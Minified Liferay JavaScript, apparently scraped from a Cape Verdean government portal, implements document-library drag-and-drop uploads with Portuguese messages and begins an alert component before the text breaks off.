displayStyle:config.displayStyle,entriesContainer:instance._entriesContainer,folderId:instance._folderId,maxFileSize:config.maxFileSize,redirect:config.redirect,scopeGroupId:config.scopeGroupId,uploadURL:config.uploadURL,viewFileEntryURL:config.viewFileEntryURL})},_processAction:function(action,url,redirectUrl){var instance=this;var namespace=instance.NS;var form=instance.get("form").node;redirectUrl=redirectUrl||location.href;form.attr("method",instance.get("form").method);if(form.get(namespace+
"javax-portlet-action"))form.get(namespace+"javax-portlet-action").val(action);else form.get(namespace+"cmd").val(action);form.get(namespace+"redirect").val(redirectUrl);submitForm(form,url,false)}}});Liferay.Portlet.DocumentLibrary=DocumentLibrary},"",{requires:["document-library-upload","liferay-item-selector-dialog","liferay-message","liferay-portlet-base"]});
AUI.add("document-library-upload",function(A){var AArray=A.Array;var ANode=A.Node;var HistoryManager=Liferay.HistoryManager;var Lang=A.Lang;var LString=Lang.String;var UploaderQueue=A.Uploader.Queue;var isNumber=Lang.isNumber;var isString=Lang.isString;var sub=Lang.sub;var CSS_ACTIVE_AREA="active-area";var CSS_APP_VIEW_ENTRY="app-view-entry-taglib";var CSS_DISPLAY_DESCRIPTIVE="display-descriptive";var CSS_DISPLAY_ICON="display-icon";var CSS_ENTRIES_EMPTY="entries-empty";var CSS_ENTRY_DISPLAY_STYLE=
"entry-display-style";var CSS_ENTRY_LINK=CSS_ENTRY_DISPLAY_STYLE+" a";var CSS_ENTRY_SELECTOR="entry-selector";var CSS_ENTRY_TITLE_TEXT="lfr-card-title-text";var CSS_ICON="icon";var CSS_SEARCHCONTAINER="searchcontainer";var CSS_TAGLIB_ICON="taglib-icon";var CSS_TAGLIB_TEXT="taglib-text";var CSS_UPLOAD_ERROR="upload-error";var CSS_UPLOAD_SUCCESS="upload-success";var CSS_UPLOAD_WARNING="upload-warning";var DOC=A.config.doc;var ERROR_RESULTS_MIXED=1;var PATH_THEME_IMAGES=themeDisplay.getPathThemeImages();
var REGEX_AUDIO=/\.(aac|auif|bwf|flac|mp3|mp4|m4a|wav|wma)$/i;var REGEX_COMPRESSED=/\.(dmg|gz|tar|tgz|zip)$/i;var REGEX_IMAGE=/\.(bmp|gif|jpeg|jpg|png|tiff)$/i;var REGEX_VIDEO=/\.(avi|flv|mpe|mpg|mpeg|mov|m4v|ogg|wmv)$/i;var SELECTOR_DATA_FOLDER='[data-folder\x3d"true"]';var SELECTOR_DATA_FOLDER_DATA_TITLE='[data-folder\x3d"true"][data-title]';var STR_DOT=".";var SELECTOR_DISPLAY_DESCRIPTIVE=STR_DOT+CSS_DISPLAY_DESCRIPTIVE;var SELECTOR_DISPLAY_ICON=STR_DOT+CSS_DISPLAY_ICON;var SELECTOR_ENTRIES_EMPTY=
STR_DOT+CSS_ENTRIES_EMPTY;var SELECTOR_ENTRY_DISPLAY_STYLE=STR_DOT+CSS_ENTRY_DISPLAY_STYLE;var SELECTOR_ENTRY_LINK=STR_DOT+CSS_ENTRY_LINK;var SELECTOR_ENTRY_TITLE_TEXT=STR_DOT+CSS_ENTRY_TITLE_TEXT;var SELECTOR_IMAGE_ICON="img.icon";var SELECTOR_SEARCH_CONTAINER=STR_DOT+CSS_SEARCHCONTAINER;var SELECTOR_TAGLIB_ICON=STR_DOT+CSS_TAGLIB_ICON;var STR_BLANK="";var STR_BOUNDING_BOX="boundingBox";var STR_CONTENT_BOX="contentBox";var STR_EXTENSION_PDF=".pdf";var STR_FIRST="first";var STR_FOLDER_ID="folderId";
var STR_HOST="host";var STR_LABEL="label";var STR_LIST="list";var STR_NAME="name";var STR_NAVIGATION_OVERLAY_BACKGROUND="#FFF";var STR_SIZE="size";var STR_SPACE=" ";var STR_THUMBNAIL_EXTENSION=".png";var STR_THUMBNAIL_DEFAULT="default"+STR_THUMBNAIL_EXTENSION;var STR_THUMBNAIL_PDF="pdf"+STR_THUMBNAIL_EXTENSION;var STR_THUMBNAIL_AUDIO="music"+STR_THUMBNAIL_EXTENSION;var STR_THUMBNAIL_COMPRESSED="compressed"+STR_THUMBNAIL_EXTENSION;var STR_THUMBNAIL_VIDEO="video"+STR_THUMBNAIL_EXTENSION;var STR_THUMBNAIL_PATH=
PATH_THEME_IMAGES+"/file_system/large/";var TPL_ENTRIES_CONTAINER='\x3cul class\x3d"{cssClass}"\x3e\x3c/ul\x3e';var TPL_ENTRY_ROW_TITLE='\x3cspan class\x3d"'+CSS_APP_VIEW_ENTRY+STR_SPACE+CSS_ENTRY_DISPLAY_STYLE+'"\x3e'+'\x3ca class\x3d"'+CSS_TAGLIB_ICON+'"\x3e'+'\x3cimg alt\x3d"" class\x3d"'+CSS_ICON+'" src\x3d"'+PATH_THEME_IMAGES+'/file_system/small/page.png" /\x3e'+'\x3cspan class\x3d"'+CSS_TAGLIB_TEXT+'"\x3e{0}\x3c/span\x3e'+"\x3c/a\x3e"+"\x3c/span\x3e";var TPL_ENTRY_WRAPPER='\x3cli class\x3d"lfr-asset-item data-title\x3d"{title}"\x3e\x3c/li\x3e';
var TPL_ERROR_FOLDER=new A.Template('\x3cspan class\x3d"lfr-status-success-label"\x3e{validFilesLength}\x3c/span\x3e','\x3cspan class\x3d"lfr-status-error-label"\x3e{invalidFilesLength}\x3c/span\x3e','\x3cul class\x3d"list-unstyled"\x3e','\x3ctpl for\x3d"invalidFiles"\x3e',"\x3cli\x3e\x3cb\x3e{name}\x3c/b\x3e: {errorMessage}\x3c/li\x3e","\x3c/tpl\x3e","\x3c/ul\x3e");var TPL_HIDDEN_CHECK_BOX='\x3cinput class\x3d"hide '+CSS_ENTRY_SELECTOR+'" name\x3d"{0}" type\x3d"checkbox" value\x3d""\x3e';var TPL_IMAGE_THUMBNAIL=
themeDisplay.getPathContext()+"/documents/{0}/{1}/{2}";var DocumentLibraryUpload=A.Component.create({ATTRS:{appViewEntryTemplates:{validator:A.one,value:{}},columnNames:{setter:function(val){var instance=this;val.push(STR_BLANK);val.unshift(STR_BLANK);return val},validator:Array.isArray,value:[]},dimensions:{value:{}},displayStyle:{validator:isString,value:STR_BLANK},entriesContainer:{validator:A.one,value:{}},folderId:{getter:function(){var instance=this;return instance.get(STR_HOST).getFolderId()},
readonly:true,setter:Lang.toInt,validator:isNumber||isString,value:null},maxFileSize:{validator:function(val){return isNumber(val)&&val>0},value:Liferay.PropsValues.UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE},redirect:{validator:isString,value:STR_BLANK},scopeGroupId:{validator:isNumber,value:null},uploadURL:{setter:"_decodeURI",validator:isString,value:STR_BLANK},viewFileEntryURL:{setter:"_decodeURI",validator:isString,value:STR_BLANK}},AUGMENTS:[Liferay.StorageFormatter],EXTENDS:A.Plugin.Base,NAME:"documentlibraryupload",
NS:"upload",prototype:{initializer:function(){var instance=this;var appViewEntryTemplates=instance.get("appViewEntryTemplates");instance._columnNames=instance.get("columnNames");instance._dimensions=instance.get("dimensions");instance._displayStyle=instance.get("displayStyle");instance._entriesContainer=instance.get("entriesContainer");instance._maxFileSize=instance.get("maxFileSize");instance._scopeGroupId=instance.get("scopeGroupId");instance._handles=[];instance._invisibleDescriptiveEntry=appViewEntryTemplates.one(SELECTOR_ENTRY_DISPLAY_STYLE+
SELECTOR_DISPLAY_DESCRIPTIVE);instance._invisibleIconEntry=appViewEntryTemplates.one(SELECTOR_ENTRY_DISPLAY_STYLE+SELECTOR_DISPLAY_ICON);instance._strings={invalidFileSize:"Por favor, introduza um ficheiro com um tamanho v\u00e1lido, inferior a {0}k.",zeroByteFile:"O ficheiro n\u00e3o possui dados e por isso o upload n\u00e3o p\u00f4de ser realizado. Por favor, utilize o uploader cl\u00e1ssico."};instance._bindDragDropUI()},destructor:function(){var instance=this;if(instance._dataSet)instance._dataSet.destroy();
if(instance._navigationOverlays)AArray.invoke(instance._navigationOverlays,"destroy");if(instance._uploader)instance._uploader.destroy();if(instance._tooltipDelegate)instance._tooltipDelegate.destroy();instance._detachSubscriptions();(new A.EventHandle(instance._eventHandles)).detach()},_addFilesToQueueBottom:function(files){var instance=this;var queue=instance._getUploader().queue;files.forEach(function(item,index){queue.addToQueueBottom(item)})},_attachSubscriptions:function(data){var instance=
this;var handles=instance._handles;var displayStyle=instance._getDisplayStyle();var uploader=instance._getUploader();if(data.folder)handles.push(uploader.on("alluploadscomplete",instance._showFolderUploadComplete,instance,data,displayStyle),uploader.on("totaluploadprogress",instance._showFolderUploadProgress,instance,data),uploader.on("uploadcomplete",instance._detectFolderUploadError,instance,data),uploader.on("uploadstart",instance._showFolderUploadStarting,instance,data));else handles.push(uploader.after("fileuploadstart",
instance._showFileUploadStarting,instance),uploader.on("uploadcomplete",instance._showFileUploadComplete,instance,displayStyle),uploader.on("uploadprogress",instance._showFileUploadProgress,instance))},_bindDragDropUI:function(){var instance=this;var docElement=A.one(DOC.documentElement);var entriesContainer=instance._entriesContainer;var host=instance.get(STR_HOST);A.getWin()._node.onbeforeunload=A.bind("_confirmUnload",instance);var onDataRequestHandle=Liferay.on(host.ns("dataRequest"),instance._onDataRequest,
instance);var removeCssClassTask=A.debounce(function(){docElement.removeClass("upload-drop-intent");docElement.removeClass("upload-drop-active")},500);var onDragOverHandle=docElement.on("dragover",function(event){var dataTransfer=event._event.dataTransfer;if(dataTransfer&&dataTransfer.types){var dataTransferTypes=dataTransfer.types||[];if(AArray.indexOf(dataTransferTypes,"Files")>-1&&AArray.indexOf(dataTransferTypes,"text/html")===-1){event.halt();dataTransfer.dropEffect="copy";docElement.addClass("upload-drop-intent");
var target=event.target;docElement.toggleClass("upload-drop-active",target.compareTo(entriesContainer)||entriesContainer.contains(target));removeCssClassTask()}}});var onDropHandle=docElement.delegate("drop",function(event){var dataTransfer=event._event.dataTransfer;if(dataTransfer){var dataTransferTypes=dataTransfer.types||[];if(AArray.indexOf(dataTransferTypes,"Files")>-1&&AArray.indexOf(dataTransferTypes,"text/html")===-1){event.halt();var dragDropFiles=AArray(dataTransfer.files);event.fileList=
dragDropFiles.map(function(item,index){return new A.FileHTML5(item)});var uploader=instance._getUploader();uploader.fire("fileselect",event)}}},'body, .document-container, .overlaymask, .progressbar, [data-folder\x3d"true"]');var entriesDragDelegateHandle=entriesContainer.delegate(["dragleave","dragover"],function(event){var dataTransfer=event._event.dataTransfer;var dataTransferTypes=dataTransfer.types;if(AArray.indexOf(dataTransferTypes,"Files")>-1&&AArray.indexOf(dataTransferTypes,"text/html")===
-1){var parentElement=event.target.ancestor('[data-folder\x3d"true"]');if(!parentElement)parentElement=event.target;parentElement.toggleClass(CSS_ACTIVE_AREA,event.type=="dragover")}},SELECTOR_DATA_FOLDER);var entriesClickDelegateHandle=entriesContainer.delegate("click",function(event){event.preventDefault()},STR_DOT+CSS_UPLOAD_ERROR+STR_SPACE+SELECTOR_ENTRY_LINK);instance._eventHandles=[onDataRequestHandle,onDragOverHandle,onDropHandle,entriesDragDelegateHandle,entriesClickDelegateHandle]},_combineFileLists:function(fileList,
queuedFiles){var instance=this;queuedFiles.forEach(function(item,index){fileList.push(item)})},_confirmUnload:function(){var instance=this;if(instance._isUploading())return"Os uploads est\u00e3o a decorrer. Se sair desta p\u00e1gina, alguns uploads podem n\u00e3o ser conclu\u00eddos."},_createEntriesContainer:function(searchContainer,displayStyle){var containerClasses="display-style-descriptive tabular-list-group";if(displayStyle===CSS_ICON)containerClasses="display-style-icon list-unstyled row";
var entriesContainer=ANode.create(Lang.sub(TPL_ENTRIES_CONTAINER,{cssClass:containerClasses}));searchContainer.one(".searchcontainer-content").prepend(entriesContainer);return entriesContainer},_createEntryNode:function(name,size,displayStyle){var instance=this;var entryNode;var entriesContainer=instance.get("entriesContainer");var searchContainer=entriesContainer.one(SELECTOR_SEARCH_CONTAINER);if(displayStyle===STR_LIST){entriesContainer=searchContainer.one("tbody");entryNode=instance._createEntryRow(name,
size)}else{var entriesContainerSelector="ul.tabular-list-group:last-of-type";if(displayStyle===CSS_ICON)entriesContainerSelector="ul.list-unstyled:last-of-type";entriesContainer=entriesContainer.one(entriesContainerSelector)||instance._createEntriesContainer(entriesContainer,displayStyle);var invisibleEntry=instance._invisibleDescriptiveEntry;var hiddenCheckbox=sub(TPL_HIDDEN_CHECK_BOX,[instance.get(STR_HOST).ns("rowIdsFileEntry")]);if(displayStyle===CSS_ICON)invisibleEntry=instance._invisibleIconEntry;
entryNode=invisibleEntry.clone();entryNode.append(hiddenCheckbox);var entryLink=entryNode.one("a");var entryTitle=entryLink;if(displayStyle===CSS_ICON)entryTitle=entryNode.one(SELECTOR_ENTRY_TITLE_TEXT);entryLink.attr("title",name);entryTitle.setContent(name);instance._removeEmptyResultsMessage(searchContainer);var searchContainerWrapper=A.one("div.lfr-search-container-wrapper.main-content-body");if(searchContainerWrapper)searchContainerWrapper.show()}entryNode.attr({"data-title":name,id:A.guid()});
if(displayStyle==CSS_ICON){var entryNodeWrapper=ANode.create(Lang.sub(TPL_ENTRY_WRAPPER,{title:name}));entryNodeWrapper.append(entryNode);entryNode=entryNodeWrapper}entriesContainer.append(entryNode);entryNode.show().scrollIntoView();return entryNode},_createEntryRow:function(name,size){var instance=this;var searchContainerNode=instance._entriesContainer.one(SELECTOR_SEARCH_CONTAINER);var searchContainer=Liferay.SearchContainer.get(searchContainerNode.attr("id"));var columnValues=instance._columnNames.map(function(item,
index){var value=STR_BLANK;if(item==STR_NAME)value=sub(TPL_ENTRY_ROW_TITLE,[name]);else if(item==STR_SIZE)value=instance.formatStorage(size);else if(item=="downloads")value="0";else if(index===0)value=sub(TPL_HIDDEN_CHECK_BOX,[instance.get(STR_HOST).ns("rowIdsFileEntry")]);return value});var row=searchContainer.addRow(columnValues,A.guid());row.attr("data-draggable",true);return row},_createOverlay:function(target,background){var instance=this;var overlay=(new A.OverlayMask({background:background||
null,target:target})).render();overlay.get(STR_BOUNDING_BOX).addClass("portlet-document-library-upload-mask");return overlay},_createProgressBar:function(target){var instance=this;var height=target.height()/5;var width=target.width()*.8;return new A.ProgressBar({height:height,on:{complete:function(event){this.set(STR_LABEL,"complete!")},valueChange:function(event){this.set(STR_LABEL,event.newVal+"%")}},width:width})},_createUploadStatus:function(target,file){var instance=this;var overlay=instance._createOverlay(target);
var progressBar=instance._createProgressBar(target);overlay.show();if(file){file.overlay=overlay;file.progressBar=progressBar;file.target=target}else{target.overlay=overlay;target.progressBar=progressBar}},_decodeURI:function(val){return decodeURI(val)},_destroyEntry:function(){var instance=this;var currentUploadData=instance._getCurrentUploadData();var fileList=currentUploadData.fileList;if(!currentUploadData.folder)fileList.forEach(function(item,index){item.overlay.destroy();item.progressBar.destroy()});
AArray.invoke(fileList,"destroy")},_detachSubscriptions:function(){var instance=this;var handles=instance._handles;AArray.invoke(handles,"detach");handles.length=0},_detectFolderUploadError:function(event,data){var instance=this;var response=instance._getUploadResponse(event.data);if(response.error){var file=event.file;file.errorMessage=response.message;data.invalidFiles.push(file)}},_displayEntryError:function(node,message,displayStyle){var instance=this;if(displayStyle==STR_LIST){var imageIcon=
node.one(SELECTOR_IMAGE_ICON);imageIcon.attr("src",PATH_THEME_IMAGES+"/common/close.png")}else node.addClass(CSS_UPLOAD_ERROR);instance._displayError(node,message)},_displayError:function(node,message){var instance=this;node.attr("data-message",message);var tooltipDelegate=instance._tooltipDelegate;if(!tooltipDelegate){tooltipDelegate=new A.TooltipDelegate({formatter:function(val){return instance._formatTooltip(val,this)},trigger:".app-view-entry.upload-error",visible:false});instance._tooltipDelegate=
tooltipDelegate}return node},_displayResult:function(node,displayStyle,error){var instance=this;var resultsNode=node;if(resultsNode){var uploadResultClass=CSS_UPLOAD_SUCCESS;if(error){resultsNode.removeClass(CSS_UPLOAD_ERROR).removeClass(CSS_UPLOAD_WARNING);if(error===true)uploadResultClass=CSS_UPLOAD_ERROR;else if(error==ERROR_RESULTS_MIXED)uploadResultClass=CSS_UPLOAD_WARNING}resultsNode.addClass(uploadResultClass);resultsNode.addClass(CSS_ENTRY_DISPLAY_STYLE)}},_formatTooltip:function(val,tooltip){var instance=
this;tooltip.set("zIndex",2);var node=tooltip.get("trigger");return node.attr("data-message")},_getCurrentUploadData:function(){var instance=this;var dataSet=instance._getDataSet();return dataSet.get(STR_FIRST)},_getDataSet:function(){var instance=this;var dataSet=instance._dataSet;if(!dataSet){dataSet=new A.DataSet;instance._dataSet=dataSet}return dataSet},_getDisplayStyle:function(style){var instance=this;var displayStyleNamespace=instance.get(STR_HOST).ns("displayStyle");var displayStyle=HistoryManager.get(displayStyleNamespace)||
instance._displayStyle;if(style)displayStyle=style==displayStyle;return displayStyle},_getEmptyMessage:function(){var instance=this;var emptyMessage=instance._emptyMessage;if(!emptyMessage){emptyMessage=instance._entriesContainer.one(SELECTOR_ENTRIES_EMPTY);instance._emptyMessage=emptyMessage}return emptyMessage},_getFolderEntryNode:function(target){var instance=this;var folderEntry;var overlayContentBox=target.hasClass("overlay-content");if(overlayContentBox){var overlay=A.Widget.getByNode(target);
folderEntry=overlay._originalConfig.target}else{if(target.attr("data-folder")==="true")folderEntry=target;if(!folderEntry)folderEntry=target.ancestor(SELECTOR_ENTRY_LINK+SELECTOR_DATA_FOLDER);if(!folderEntry)folderEntry=target.ancestor(SELECTOR_DATA_FOLDER_DATA_TITLE);folderEntry=folderEntry&&folderEntry.ancestor()}return folderEntry},_getMediaThumbnail:function(fileName){var instance=this;var thumbnailName=STR_THUMBNAIL_DEFAULT;if(REGEX_IMAGE.test(fileName))thumbnailName=sub(TPL_IMAGE_THUMBNAIL,
[instance._scopeGroupId,instance.get(STR_FOLDER_ID),fileName]);else{if(LString.endsWith(fileName.toLowerCase(),STR_EXTENSION_PDF))thumbnailName=STR_THUMBNAIL_PDF;else if(REGEX_AUDIO.test(fileName))thumbnailName=STR_THUMBNAIL_AUDIO;else if(REGEX_VIDEO.test(fileName))thumbnailName=STR_THUMBNAIL_VIDEO;else if(REGEX_COMPRESSED.test(fileName))thumbnailName=STR_THUMBNAIL_COMPRESSED;thumbnailName=STR_THUMBNAIL_PATH+thumbnailName}return thumbnailName},_getNavigationOverlays:function(){var instance=this;var navigationOverlays=
instance._navigationOverlays;if(!navigationOverlays){navigationOverlays=[];var createNavigationOverlay=function(target){if(target){var overlay=instance._createOverlay(target,STR_NAVIGATION_OVERLAY_BACKGROUND);navigationOverlays.push(overlay)}};var entriesContainer=instance.get("entriesContainer");createNavigationOverlay(entriesContainer.one(".app-view-taglib.lfr-header-row"));createNavigationOverlay(instance.get(".searchcontainer"));instance._navigationOverlays=navigationOverlays}return navigationOverlays},
_getTargetFolderId:function(target){var instance=this;var folderEntry=instance._getFolderEntryNode(target);var dataFolder=folderEntry&&folderEntry.one("[data-folder-id]");return dataFolder&&Lang.toInt(dataFolder.attr("data-folder-id"))||instance.get(STR_FOLDER_ID)},_getUploader:function(){var instance=this;var uploader=instance._uploader;if(!uploader){uploader=new A.Uploader({appendNewFiles:false,fileFieldName:"file",multipleFiles:true,simLimit:1});var navigationOverlays=instance._getNavigationOverlays();
uploader.on("uploadstart",function(event){AArray.invoke(navigationOverlays,"show")});uploader.after("alluploadscomplete",function(event){AArray.invoke(navigationOverlays,"hide");var emptyMessage=instance._getEmptyMessage();if(emptyMessage&&!emptyMessage.hasClass("hide"))emptyMessage.hide(true)});uploader.get(STR_BOUNDING_BOX).hide();uploader.render();uploader.after("alluploadscomplete",instance._startNextUpload,instance);uploader.after("fileselect",instance._onFileSelect,instance);instance._uploader=
uploader}return uploader},_getUploadResponse:function(responseData){var instance=this;var error;var message;try{responseData=JSON.parse(responseData)}catch(e){}if(Lang.isObject(responseData)){error=responseData.status&&(responseData.status>=490&&responseData.status<500);if(error)message=responseData.message;else message=instance.get(STR_HOST).ns("fileEntryId\x3d")+responseData.fileEntryId}return{error:error,message:message}},_getUploadStatus:function(key){var instance=this;var dataSet=instance._getDataSet();
return dataSet.item(String(key))},_getUploadURL:function(folderId){var instance=this;var uploadURL=instance._uploadURL;if(!uploadURL){var redirect=instance.get("redirect");uploadURL=instance.get("uploadURL");instance._uploadURL=Liferay.Util.addParams({redirect:redirect,ts:Date.now()},uploadURL)}return sub(uploadURL,{folderId:folderId})},_isUploading:function(){var instance=this;var uploader=instance._uploader;var queue=uploader&&uploader.queue;return!!queue&&(queue.queuedFiles.length>0||queue.numberOfUploads>
0||!A.Object.isEmpty(queue.currentFiles))&&queue._currentState==UploaderQueue.UPLOADING},_onDataRequest:function(event){var instance=this;if(instance._isUploading())event.halt()},_onFileSelect:function(event){var instance=this;var target=event.details[0].target;var filesPartition=instance._validateFiles(event.fileList);instance._updateStatusUI(target,filesPartition);instance._queueSelectedFiles(target,filesPartition)},_positionProgressBar:function(overlay,progressBar){var instance=this;var progressBarBoundingBox=
progressBar.get(STR_BOUNDING_BOX);progressBar.render(overlay.get(STR_BOUNDING_BOX));progressBarBoundingBox.center(overlay.get(STR_CONTENT_BOX))},_queueSelectedFiles:function(target,filesPartition){var instance=this;var key=instance._getTargetFolderId(target);var keyData=instance._getUploadStatus(key);var validFiles=filesPartition.matches;if(keyData)instance._updateDataSetEntry(key,keyData,validFiles);else{var dataSet=instance._getDataSet();var folderNode=null;var folder=key!==instance.get(STR_FOLDER_ID);
if(folder)folderNode=instance._getFolderEntryNode(target);dataSet.add(key,{fileList:validFiles,folder:folder,folderId:key,invalidFiles:filesPartition.rejects,target:folderNode})}if(!instance._isUploading())instance._startUpload()},_removeEmptyResultsMessage:function(searchContainer){var instance=this;var id=searchContainer.getAttribute("id");var emptyResultsMessage=A.one("#"+id+"EmptyResultsMessage");if(emptyResultsMessage)emptyResultsMessage.hide()},_showFileUploadComplete:function(event,displayStyle){var instance=
this;var file=event.file;var fileNode=file.target;var response=instance._getUploadResponse(event.data);if(response){var hasErrors=!!response.error;if(hasErrors)instance._displayEntryError(fileNode,response.message,displayStyle);else{var displayStyleList=displayStyle==STR_LIST;var fileEntryId=JSON.parse(event.data).fileEntryId;if(!displayStyleList)instance._updateThumbnail(fileNode,file.name);instance._updateFileLink(fileNode,response.message,displayStyleList);instance._updateFileHiddenInput(fileNode,
fileEntryId)}instance._displayResult(fileNode,displayStyle,hasErrors)}file.overlay.hide()},_showFileUploadProgress:function(event){var instance=this;instance._updateProgress(event.file.progressBar,event.percentLoaded)},_showFileUploadStarting:function(event){var instance=this;var file=event.file;instance._positionProgressBar(file.overlay,file.progressBar)},_showFolderUploadComplete:function(event,uploadData,displayStyle){var instance=this;var folderEntry=uploadData.target;var invalidFiles=uploadData.invalidFiles;
var totalFilesLength=uploadData.fileList.length;var invalidFilesLength=invalidFiles.length;var hasErrors=invalidFilesLength!==0;if(hasErrors&&invalidFilesLength!==totalFilesLength)hasErrors=ERROR_RESULTS_MIXED;instance._displayResult(folderEntry,displayStyle,hasErrors);if(hasErrors)instance._displayError(folderEntry,TPL_ERROR_FOLDER.parse({invalidFiles:invalidFiles,invalidFilesLength:invalidFilesLength,validFilesLength:totalFilesLength-invalidFilesLength}));folderEntry.overlay.hide()},_showFolderUploadProgress:function(event,
uploadData){var instance=this;instance._updateProgress(uploadData.target.progressBar,event.percentLoaded)},_showFolderUploadStarting:function(event,uploadData){var instance=this;var target=uploadData.target;instance._positionProgressBar(target.overlay,target.progressBar)},_startNextUpload:function(event){var instance=this;instance._destroyEntry();var dataSet=instance._getDataSet();dataSet.removeAt(0);if(dataSet.length)instance._startUpload()},_startUpload:function(){var instance=this;var uploadData=
instance._getCurrentUploadData();var fileList=uploadData.fileList;var uploader=instance._getUploader();if(fileList.length){var uploadURL=instance._getUploadURL(uploadData.folderId);instance._attachSubscriptions(uploadData);uploader.uploadThese(fileList,uploadURL)}else uploader.fire("alluploadscomplete")},_updateDataSetEntry:function(key,data,unmergedData){var instance=this;var currentUploadData=instance._getCurrentUploadData();if(currentUploadData.folderId===key)instance._addFilesToQueueBottom(unmergedData);
else{instance._combineFileLists(data.fileList,unmergedData);var dataSet=instance._getDataSet();dataSet.replace(key,data)}},_updateFileHiddenInput:function(node,id){var instance=this;var inputNode=node.one("input");if(inputNode)inputNode.val(id)},_updateFileLink:function(node,id,displayStyleList){var instance=this;var selector=SELECTOR_ENTRY_LINK;if(displayStyleList)selector=SELECTOR_ENTRY_DISPLAY_STYLE+STR_SPACE+SELECTOR_TAGLIB_ICON;var link=node.all(selector);if(link.size())link.attr("href",Liferay.Util.addParams(id,
instance.get("viewFileEntryURL")))},_updateProgress:function(progressBar,value){var instance=this;progressBar.set("value",Math.ceil(value))},_updateStatusUI:function(target,filesPartition){var instance=this;var folderId=instance._getTargetFolderId(target);var folder=folderId!==instance.get(STR_FOLDER_ID);if(folder){var folderEntryNode=instance._getFolderEntryNode(target);var folderEntryNodeOverlay=folderEntryNode.overlay;if(folderEntryNodeOverlay){folderEntryNodeOverlay.show();instance._updateProgress(folderEntryNode.progressBar,
0)}else instance._createUploadStatus(folderEntryNode);folderEntryNode.removeClass(CSS_ACTIVE_AREA)}else{var displayStyle=instance._getDisplayStyle();filesPartition.matches.map(function(file){var entryNode=instance._createEntryNode(file.name,file.size,displayStyle);instance._createUploadStatus(entryNode,file)});filesPartition.rejects.map(function(file){var entryNode=instance._createEntryNode(file.name,file.size,displayStyle);instance._displayEntryError(entryNode,file.errorMessage,instance._getDisplayStyle())})}},
_updateThumbnail:function(node,fileName){var instance=this;var imageNode=node.one("img");var thumbnailPath=instance._getMediaThumbnail(fileName);imageNode.attr("src",thumbnailPath);if(instance._getDisplayStyle()===CSS_ICON)imageNode.ancestor("div").setStyle("backgroundImage",'url("'+thumbnailPath+'")')},_validateFiles:function(data){var instance=this;var maxFileSize=instance._maxFileSize;return AArray.partition(data,function(item,index){var errorMessage;var size=item.get(STR_SIZE)||0;var strings=
instance._strings;if(maxFileSize!==0&&size>maxFileSize)errorMessage=sub(strings.invalidFileSize,[instance.formatStorage(instance._maxFileSize)]);else if(size===0)errorMessage=strings.zeroByteFile;item.errorMessage=errorMessage;item.size=size;item.name=item.get(STR_NAME);return!errorMessage})}}});Liferay.DocumentLibraryUpload=DocumentLibraryUpload},"",{requires:["aui-component","aui-data-set-deprecated","aui-overlay-manager-deprecated","aui-overlay-mask-deprecated","aui-parse-content","aui-progressbar",
"aui-template-deprecated","aui-tooltip","liferay-history-manager","liferay-search-container","liferay-storage-formatter","querystring-parse-simple","uploader"]});


--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/liferay/alert.js&/o/frontend-js-web/liferay/notification.js&/o/frontend-js-web/aui/querystring-parse/querystring-parse-min.js&/o/frontend-js-web/aui/aui-url/aui-url-min.js&/o/frontend-js-web/liferay/search_container_select.js&/o/frontend-taglib/sidebar_panel/js/sidebar_panel.js&/o/dynamic-data-mapping-web/js/main.js&/o/dynamic-data-mapping-web/js/custom_fields.js
body_size: 69804
content:
AUI.add("liferay-alert",function(A){var Lang=A.Lang;var Alert=A.Component.create({ATTRS:{animated:{validator:Lang.isBoolean,value:true},closeableNode:{valueFn:function(){return A.Node.create('\x3cbutton aria-label\x3d"'+'Fechar'+'" class\x3d"close" type\x3d"button"\x3e'+Liferay.Util.getLexiconIconTpl("times","icon-monospaced")+"\x3c/button\x3e")}},icon:{validator:Lang.isString,value:"info-circle"},message:{validator:Lang.isString,value:""},title:{validator:Lang.isString},type:{validator:Lang.isString,
value:"info"}},AUGMENTS:[Liferay.PortletBase],EXTENDS:A.Alert,NAME:"liferayalert",prototype:{TPL_ALERT_NODE:'\x3cdiv class\x3d"container-fluid-1280 lfr-alert-wrapper"\x3e\x3c/div\x3e',TPL_ALERTS_CONTAINER:'\x3cdiv class\x3d"lfr-alert-container"\x3e\x3c/div\x3e',TPL_CONTENT:'\x3cstrong class\x3d"lead"\x3e\x3csvg class\x3d"lexicon-icon" focusable\x3d"false"\x3e\x3cuse data-href\x3d"{pathThemeImages}/lexicon/icons.svg#{icon}" /\x3e\x3ctitle\x3e{title}\x3c/title\x3e\x3c/svg\x3e {title}\x3c/strong\x3e{message}',
bindUI:function(){var instance=this;var boundingBox=instance.get("boundingBox");instance._eventHandles=[instance.after(["iconChange","messageChange","titleChange"],instance._updateBodyContent,instance),instance.after("typeChange",instance._afterTypeChange,instance),boundingBox.on("mouseenter",instance._cancelHide,instance),boundingBox.on("mouseleave",instance._onMouseLeave,instance)];boundingBox.attr("role","alert");Alert.superclass.bindUI.call(this)},render:function(parentNode){var instance=this;
instance._updateBodyContent();instance._updateCssClass();parentNode=A.one(parentNode);return Alert.superclass.render.call(this,this._getParentNode(parentNode))},_afterTypeChange:function(event){var instance=this;instance._updateCssClass()},_cancelHide:function(){var instance=this;instance._clearHideTimer();instance._set("visible",true)},_getAlertsContainer:function(targetNode){var instance=this;var alertsContainer=instance._alertsContainer;if(!alertsContainer){var rootNode=targetNode||instance.get("rootNode")||
A.getBody();alertsContainer=targetNode&&targetNode.one(".lfr-alert-container")||rootNode.one(".lfr-alert-container");if(!alertsContainer){alertsContainer=A.Node.create(instance.TPL_ALERTS_CONTAINER);if(targetNode)targetNode.prepend(alertsContainer);else{var navbar=rootNode.one(".portlet-body \x3e .navbar");if(navbar)navbar.placeAfter(alertsContainer);else{var prependTarget=rootNode.one(".portlet-body")||rootNode;prependTarget.prepend(alertsContainer)}}}instance._alertsContainer=alertsContainer}return alertsContainer},
_getParentNode:function(targetNode){var instance=this;var parentNode=instance._parentNode;if(!parentNode){parentNode=A.Node.create(instance.TPL_ALERT_NODE);var alertsContainer=instance._getAlertsContainer(targetNode);alertsContainer.prepend(parentNode);instance._parentNode=parentNode}return parentNode},_maybeHide:function(){var instance=this;if(instance._ignoreHideDelay){instance._prepareTransition(false);instance._transition(false)}else Alert.superclass._maybeHide.call(this)},_onClickBoundingBox:function(event){if(event.target.ancestor(".close",
